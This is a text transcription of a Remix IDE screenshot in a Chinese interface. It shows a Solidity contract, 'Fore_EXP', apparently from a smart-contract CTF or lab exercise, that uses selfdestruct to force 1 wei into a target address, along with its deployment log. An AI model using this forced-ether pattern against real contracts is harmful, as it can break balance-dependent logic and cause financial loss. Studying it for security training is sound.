 AI
部署 & 发交易
1
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 19 i
已部署的合约 2
FORE_EXP AT 0X565...B7061
余额: 0.000000000000000001 ETH
boom
address target
低级交互
i
CALLDATA
Transact
FORE_EXP AT 0X8A7...767F0 (
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
0
监听所有交易
按交易哈希或地址搜索
区块哈希 0xed4c6c3ada0f090ba2d7359af11b1ca768ad733fb27f6ac70e515042b4abaeec
区块号 9334293
合约地址 0xe2cdfaa3cc50b3469993f8a018b301232b4c1c8a
from 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3
to Fore_EXP.(constructor)
gas 114727 gas
交易成本 113693 gas
输入 0x608...10033
解码输入 {}
解码输出 -
日志 []
原始日志 []
value 1 wei
>